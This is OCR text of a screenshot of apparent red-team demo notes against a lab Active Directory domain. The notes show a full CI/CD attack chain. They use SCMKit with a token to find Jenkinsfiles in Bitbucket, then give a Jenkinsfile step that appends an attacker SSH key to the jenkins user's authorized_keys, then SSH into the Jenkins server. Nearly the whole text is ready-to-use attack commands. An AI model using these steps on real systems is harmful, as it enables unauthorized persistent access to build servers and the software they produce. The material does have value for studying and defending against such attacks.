 Activities
Text Editor
Aug 3 12:19
Open
BH_Briefing_Demo_3.txt
~/Documents/Random_Stuff
Save
1
2 --search for jenkins CI/CD config files available--
3
4 inlineExecute-Assembly --dotnetassembly /home/hawk/Toolkit/SCMKit.exe --assemblyargs -s bitbucket -m searchfile
Terminal
-c MzAzNjgzOTY4OTgyOtwMs7Sxf/eyeVzX0TGVFZUghPyC -o "jenkinsfile" -u http://bitbucket.hogwarts.local:7990
5
6
7
8 --content to add in jenkins file--
9
10 sh " echo Adding in SSH key in attacker control so that attacker can SSH to Jenkins server as
jenkins user"
11 sh "whoami; hostname; echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCrOdCTsPislEwIz68GOw/-
vgvXwGVDyKtk5AHf/-
MDAnrbfM00LI637zZjlrPFx3kODOTPUVfQnpXfX4K51lZN9Oe1XArHPmnOXXU6SwcGoTcMxkQvtRViRqLDPI7htBpN9/9dhRKZuwd33d9s+IdJvbr
G/KswIkOy5tlx/8hVHGCekMLKOsk26r/QfftYqsoGnD21dRR+V6DeCgWDkrJzSVxUoLDVETxU2EEgvi7/-
quKXrd8o8WhDnX2PqAyiO2KH1I2HFJe4pkvon0QyQMsfnOvWwUq2ewPbBu6e6tPH38TYAgDrEAOR2I2tLpLDcjtAUYmK2mAGGmNiNMcOnSNKFe0Oi
uEZi9aUN2V9tke68REUcI4z31FXcRUBZuC5SzYXDy1/fuYRvIaAMDlfTsnq3Vp7hhzr/NM=' >>/home/jenkins/.ssh/authorized_keys;
cat /home/jenkins/.ssh/authorized_keys"
12
13
14
15 --ssh to jenkins server--
16
17 ssh -i test_id_rsa jenkins@jenkins.hogwarts.local
Plain Text
Tab Width: 8
Ln 17, Col 1
INS